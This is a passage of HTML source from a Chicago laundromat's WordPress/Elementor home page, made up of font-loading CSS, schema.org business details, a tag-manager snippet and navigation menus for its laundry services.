Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:200;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:300;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:400;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:500;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:600;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:700;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:800;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:900;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Didact Gothic';font-style:normal;font-weight:400;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/didactgothic-ahcfv8qz1zt6hcc5g4f_p4asluuypg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style></head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-9 wp-embed-responsive wp-theme-hello-elementor ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-27 elementor-page elementor-page-9">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5TGB7F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "DryCleaningOrLaundry",
  "name": "FIESTAWASH LAUNDRY",
  "image": "",
  "@id": "",
  "url": "https://fiestawashlaundry.com/",
  "telephone": "872205-5660",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1734 W 48th St,",
    "addressLocality": "Chicago",
    "addressRegion": "IL",
    "postalCode": "60609",
    "addressCountry": "US"
  }  
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WorkersUnion",
  "name": "FIESTAWASH LAUNDRY",
  "url": "https://fiestawashlaundry.com/",
  "logo": "",
  "sameAs": [
    "https://www.facebook.com/423547767999200",
    "https://www.instagram.com/fiestawashlaundromat"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "FIESTAWASH LAUNDRY",
  "url": "https://fiestawashlaundry.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="12" class="elementor elementor-12 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2aa53e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2aa53e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b90e86b" data-id="b90e86b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf5f7e0 elementor-invisible elementor-widget elementor-widget-heading" data-id="bf5f7e0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:20,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://app.trycents.com/order/business/305">ORDER LAUNDRY PICKUP AND DELIVERY NOW</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-29fb8262 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29fb8262" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36779f36" data-id="36779f36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e36596b elementor-widget elementor-widget-image" data-id="e36596b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fiestawashlaundry.com/">
							<img loading="lazy" decoding="async" width="162" height="156" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/fiesta-logo-1-1.webp" class="attachment-full size-full wp-image-1652" alt="fiesta-logo" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-558185c1" data-id="558185c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15b6d46b hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="15b6d46b" data-element_type="widget" data-settings="{&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-15b6d46b" class="hfe-nav-menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://app.trycents.com/order/business/305" class = "hfe-menu-item">PICKUP AND DELIVERY</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://fiestawashlaundry.com/laundry-service-chicago/" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/drop-off-laundry-service/" class = "hfe-sub-menu-item">DROP OFF LAUNDRY</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/wash-and-fold-in-chicago/" class = "hfe-sub-menu-item">WASH &amp; FOLD</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/pick-up-laundry-service/" class = "hfe-sub-menu-item">PICK UP LAUNDRY</a></li>
</ul>
</li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/our-gallery/" class = "hfe-menu-item">OUR GALLERY</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/about-us/" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/testimonials/" class = "hfe-menu-item">TESTIMONIALS</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/blogs/" class = "hfe-menu-item">BLOGS</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/contact-us/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/commercial-laundry/" class = "hfe-menu-item">Commercial Laundry</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-d1ed62d elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1ed62d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93df6b4" data-id="93df6b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd7c41f elementor-widget elementor-widget-heading" data-id="bd7c41f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Fiestawash</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e12fcd9 elementor-widget elementor-widget-heading" data-id="e12fcd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Laundry</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a30dec" data-id="3a30dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77469d5 hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="77469d5" data-element_type="widget" data-settings="{&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
